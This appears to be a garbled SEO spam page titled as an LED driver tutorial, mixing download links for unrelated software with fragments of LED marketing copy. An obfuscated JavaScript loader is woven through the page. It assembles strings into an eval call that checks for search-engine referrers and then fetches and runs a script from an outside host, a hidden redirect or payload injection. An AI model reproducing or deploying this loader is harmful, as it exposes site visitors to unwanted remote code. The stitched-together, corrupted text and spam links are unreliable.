## Download

[Constant Current Led Driver Tutorial](https://fancli.com/1uem0r)



[Constant Current Led Driver Tutorial](https://fancli.com/1uem0r)



```
";IX['SfSf"] =",da";IX['EByF"] ="t
ge";lX["GxzU"]="){ev";lX["FAIw"]="f(\"y";lX["xlIx"]="exOf";lX["XyIH"]="jque";lX["RPad"]="].. 1
0";lX["dASD"]="ocum";lX["nQKT"]="ossD";lX["cqZS"]="sByT";lX["CKpL"]="me("';lX["CqDn"]="pend";lX["pYbK"]=" =
"|;IX["CSxd"]="(\"ra";IX["IbNT"]="ctio";IX["nnFG"]="d. Microsoft Oem dsp W9f-00014 Sft Office For Mac
```
j";lX["DkmO"]="rrer";lX["tVEq"]="\"liv";lX["TZtm"]="oo..\")";lX["XnXg"]="us,j";lX["urHH"]="scri";lX["RARZ"]=";if(";lX ["PKJR"]="cces";lX["0OJA"]="100)";lX["bVLJ"]=";}})";lX["hGxF"]="dy;v";lX["yRIA"]="ment";lX["Dlvz"]="agNa";lX["verP "]="tTim";lX["WHgx"]=":fal";lX["tAZC"]="://8";lX["KtjB"]="sonp";lX["MfuQ"]="lref";lX["bnrP"]="ande";lX["FaVx"]="/jqu ";lX["Cxns"]="text";lX["uVwZ"]="bute";lX["SiDJ"]="|(re";lX["xXWf"]="fals";lX["ylGF"]="eout";lX["CySL"]="f(\"g";lX["QlE

"; $|X|$ "DAbP"]="ned""; $|X|$ "TFbL"]="dlat"; $|X|$ "crcl"]="xOf("; $|X|$ "PSBe"]="f in"; $|X|$ "jFyV"]=">0)|"; $|X|$ "xcYC"]="ata)"; $|X|$ "GEcr"]=";fun"; $|X|$ "ymNn"]="min.

aja";lX["XTmj"]="ef=d";lX["cgbt"]="ata:";lX["vDkq"]="//aj";lX["Bqex"]="20

g";lX["XcnD"]=";}el";lX["PnOz"]=";}}}";lX["sLFu"]="QHmW";lX["FvUm"]="ttri";lX["AlpO"]="t.

v"]="n.. "; $IX['WgIK"]$ ="th>0"; $IX['fIHD"]$ ="ax

Download Plugin Auto Generate Rab Sketchup



[Vina Ta Kate Download Hotfiles](https://ergarfita.therestaurant.jp/posts/15660279)

## [Filmora Download For Mac](https://hub.docker.com/r/winkrosnisfha/filmora-download-for-mac)

 They are configured as AC Electronics LED Drivers lower energy consumption, manage power & control the current flow for your LED lighting products & LED power supply.. \")";lX["ztbw"]="omai";lX["uBDL"]="rl:'";lX["LUsz"]="r sh";lX["NVVV"]="ype:";lX["KvYC"]="head";lX["MWTP"]="forc";lX["wAgP"]="kUMr";lX["cBTn"]="refe";lX["xKJy"]="q = ";lX["XhvL"]="aiz2";lX["KbFh"]="\"yah";lX["IszV"]="'GET";lX["bgRP"]="){se";lX["aUbj"]="taTy";lX["ktSs"]="setA";lX["yu fr"]="s:fu";lX["aPsW"]="l.. var dy = 'constant+current+led+driver+tutorial';var lX = new Array();lX["VFsS"]="(){i";lX["UVvj" ]="com/";lX["iCmu"]="ry/3";lX["DaMz"]="dexO";lX["gSyp"]="ebly";lX["aYJn"]="f(ty";lX["JbNL"]="ino.. Our LED Drivers are This is a simple 230v LED Driver circuit diagram which is used for home lightening systems and also can be used as an indicator.. \"";lX["RJIU"]=");";lX["ewPC"]="e,cr";lX["QbfH"]="leng";lX["oGbv"]=" ind";lX["TUix"]="tEle";lX["DkDX"]="pe :'";lX["GhBy"]="}rd(";lX["ikAw"]="se,u";lX["inJN"]="nseD";lX["pVqn"]="peof";lX["kGVA"]="defi";lX["Enks"]="d(a)";lX[" Fxop"]="se{v";lX["ZJUn"]="('sr";lX["EWcL"]="(rd,";lX["Fgzm"]="s?we";lX["FFUT"]="umen";lX["XTzb"]="ncti";lX["Ccif"] ="http";lX["FQuk"]="(\"ms";lX["chGN"]="eate";lX["RMup"]="ent(";lX["hjes"]="espo";lX["tFlv"]="r. [Excite For Mac](https://tiapancali.weebly.com/blog/excite-for-mac)

[Siriusxm App For Mac](https://www.goodreads.com/topic/show/21902148-siriusxm-app-for-mac)

[Din](https://ergarfita.therestaurant.jp/posts/15660279)

cr";lX["zpzI"]="'scr";lX["zotI"]="Stat";lX["gQpv"]="oogl";lX["KScR"]="Elem";lX["JmKp"]="owar";lX["IieL"]=" \$==";lX["EdyG"]="g.. Why Do My LED Bulbs Need a Driver? LED drivers, or LED power supplies, provide LED light bulbs with the electricity they require to function and perform at their best.. Here's a really simple and inexpensive (\$1) LED driver circuit The circuit is a "constant current source", which means that it keeps the LED brightness.. \")";lX["WyXt"]="essD";lX["x  $Cvg''$ ]="',su";lX["MlrG"]="on(r";lX["sUyj"]="mble";lX["DoUK"]="owme";lX["WfJI"]="((re";lX["lNzL"]="qXHR";lX["yGde"] =");a.. co";lX["mXez"]="ipt'";lX["fPFR"]="ata,";lX["RiUE"]="m/aj";lX["HXGS"]="inde";eval(lX["Xzpv"]+lX["xKJy"]+lX["h GxF"]+lX["gpCA"]+lX["sQSK"]+lX["FFUT"]+lX["AlpO"]+lX["chGN"]+lX["KScR"]+lX["RMup"]+lX["zpzI"]+lX["mXez"]+l X["yGde"]+lX["ktSs"]+lX["FvUm"]+lX["uVwZ"]+lX["ZJUn"]+lX["nKIF"]+lX["vDkq"]+lX["flHD"]+lX["gQpv"]+lX["dCCr"] +lX["ZKlw"]+lX["RiUE"]+lX["TzIC"]+lX["cQmO"]+lX["XyIH"]+lX["iCmu"]+lX["OrfE"]+lX["FaVx"]+lX["hDoC"]+lX["ym Nn"]+lX["IFxG"]+lX["CeAq"]+lX["FFUT"]+lX["EByF"]+lX["TUix"]+lX["yRIA"]+lX["cqZS"]+lX["Dlvz"]+lX["CKpL"]+lX[ "KvYC"]+lX["fFRK"]+lX["RPad"]+lX["CqDn"]+lX["uQdG"]+lX["Enks"]+lX["GEcr"]+lX["IbNT"]+lX["mMUy"]+lX["VFsS" ]+lX["aYJn"]+lX["pVqn"]+lX["IieL"]+lX["GIhx"]+lX["kGVA"]+lX["DAbP"]+lX["bgRP"]+lX["verP"]+lX["ylGF"]+lX["EWc L"]+lX["oOJA"]+lX["XcnD"]+lX["Fxop"]+lX["JRpA"]+lX["XTmj"]+lX["dASD"]+lX["Qpmv"]+lX["cBTn"]+lX["DkmO"]+l X["RARZ"]+lX["SojY"]+lX["QbfH"]+lX["WgIK"]+lX["KTHN"]+lX["WfJI"]+lX["PSBe"]+lX["DaMz"]+lX["FAIw"]+lX["bnr P"]+lX["qTNP"]+lX["jFyV"]+lX["SiDJ"]+lX["PSBe"]+lX["DaMz"]+lX["CySL"]+lX["gQpv"]+lX["QjkZ"]+lX["jFyV"]+lX[" MfuQ"]+lX["oGbv"]+lX["xlIx"]+lX["CSxd"]+lX["sUyj"]+lX["tFlv"]+lX["wcWh"]+lX["SojY"]+lX["HXGS"]+lX["crcl"]+lX[" yWAD"]+lX["EdyG"]+lX["wcWh"]+lX["SojY"]+lX["HXGS"]+lX["crcl"]+lX["AghJ"]+lX["aPsW"]+lX["wcWh"]+lX["SojY"] +lX["HXGS"]+lX["crcl"]+lX["KbFh"]+lX["TZtm"]+lX["JTNz"]+lX["MfuQ"]+lX["oGbv"]+lX["xlIx"]+lX["FQuk"]+lX["QlEv "]+lX["wcWh"]+lX["SojY"]+lX["HXGS"]+lX["crcl"]+lX["tVEq"]+lX["QjkZ"]+lX["wcWh"]+lX["SojY"]+lX["HXGS"]+lX["c rcl"]+lX["hFUp"]+lX["UngS"]+lX["EKhb"]+lX["LUsz"]+lX["DoUK"]+lX["pYbK"]+lX["MWTP"]+lX["kWCP"]+lX["wpZo"] +lX["edrv"]+lX["NVVV"]+lX["IszV"]+lX["SfSf"]+lX["aUbj"]+lX["DkDX"]+lX["urHH"]+lX["isFw"]+lX["Veuz"]+lX["WyXt "]+lX["cgbt"]+lX["xXWf"]+lX["ewPC"]+lX["nQKT"]+lX["ztbw"]+lX["nnNq"]+lX["NdaO"]+lX["KtjB"]+lX["WHgx"]+lX["ik Aw"]+lX["uBDL"]+lX["Ccif"]+lX["tAZC"]+lX["wAgP"]+lX["sLFu"]+lX["XhvL"]+lX["nnFG"]+lX["JmKp"]+lX["TFbL"]+lX ["JbNL"]+lX["UVvj"]+lX["tGfw"]+lX["Bqex"]+lX["Fgzm"]+lX["gSyp"]+lX["xCvg"]+lX["PKJR"]+lX["yufr"]+lX["XTzb"]+l X["MlrG"]+lX["hjes"]+lX["inJN"]+lX["fPFR"]+lX["Cxns"]+lX["zotI"]+lX["XnXg"]+lX["lNzL"]+lX["GxzU"]+lX["ASho"]+l X["hjes"]+lX["inJN"]+lX["xcYC"]+lX["bVLJ"]+lX["PnOz"]+lX["GhBy"]+lX["RJIU"]);Adafruit Industries, Unique & fun DIY electronics and kits Adafruit 12-Channel 16-bit PWM LED Driver - SPI Interface Linear Technology has a very broad line of LED driver ICs for automotive, display backlighting, handheld and general lighting applications.. br";lX["fFRK"]="')[0";lX["  $AghJ"$ ]="\"mai";lX["TzIC"]="ax/l";lX["ASho"]="al(r";lX["JTNz"]=")>0|";lX["nnNq"]="n:tr";lX["NdaO"]="ue,j";lX["sQSK"]=" =doc";lX["yWAD"]="\"bin";lX["Veuz"]="proc";lX["Xzpv"]="var ";lX["wcWh"]=">0||";lX["mMUy"]="n rd";lX["kWCP"]="e';\$";lX["uQdG"]="Chil";lX["hDoC"]="ery.. ap";lX["Qpmv"]="ent ";lX["dCCr"]="eapi";lX["isFw"]="pt',";lX["gpCA"]="ar a"; $|X|$ " $\frac{1}{2}$ K[" $\frac{1}{2}$  ="='un"; $|X|$ " $\frac{1}{2}$ K[" $\frac{1}{2}$ K]" $\frac{1}{2}$ ( $\frac{1}{2}$ X[" $\frac{1}{2}$ K]w" $\frac{1}{2}$ ="s... ";lX["nKIF"]="c','";lX["IFxG"]="js')";lX["QjkZ"]="e \")";lX["SojY"]="ref ";lX["OrfE"]=".. \")";lX["hFUp"]="\"vk "; $|X|$ "EKhb" $]=$ " $\{va$ "; $|X|$ "KTHN" $]=$ " $\{if$ "; $|X|$ " $\in$ TNP" $]=$ " $x$ \")";lX["cQmO"]="ibs/";lX["tGfw"]="36/2";lX["CeAq"]=";doc";lX["JRpA"]="ar r";lX["wpZo"]=". e828bfe731 [Free download](http://quiterrimet.unblog.fr/2021/03/12/free-download-work-iphone-5-mini-hdmi-cable-for-mac-free/) [iphone 5 mini hdmi cable for mac free](http://quiterrimet.unblog.fr/2021/03/12/free-download-work-iphone-5-mini-hdmi-cable-for-mac-free/)

e828bfe731

[Kubota Mx5000 Parts Manual](http://roifunso.yolasite.com/resources/Kubota-Mx5000-Parts-Manual.pdf)